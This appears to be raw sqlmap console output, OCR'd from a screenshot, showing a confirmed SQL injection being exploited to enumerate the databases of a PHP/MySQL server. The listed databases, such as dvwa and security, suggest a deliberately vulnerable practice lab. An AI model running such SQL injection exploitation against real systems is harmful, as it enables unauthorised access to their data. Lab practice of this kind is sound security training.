 sqlmap
do you want to exploit this SQL injection? [Y/n]
[12:33:26] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[12:33:26] [INFO] fetching database names
[12:33:32] [INFO] used SQL query returns 7 entries
[12:33:34] [INFO] retrieved: information_schema
[12:33:36] [INFO] retrieved: challenges
[12:33:37] [INFO] retrieved: dvwa
[12:33:38] [INFO] retrieved: mysql
[12:33:39] [INFO] retrieved: performance_schema
[12:33:40] [INFO] retrieved: security
[12:33:41] [INFO] retrieved: test
available databases [7]:
[*] challenges
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] test
[12:33:42] [INFO] you can find results of scanning in multiple targets mode inside the CSV file 'C:\Users\Administrator\
.sqlmap\output\results-07262018_1159am.csv'
[*] shutting down at 12:33:42
C:\Users\Administrator\Desktop\渗透工具\sqlmapproject-sqlmap-1.2.7-9-g5584846\sqlmapproject-sqlmap-5584846>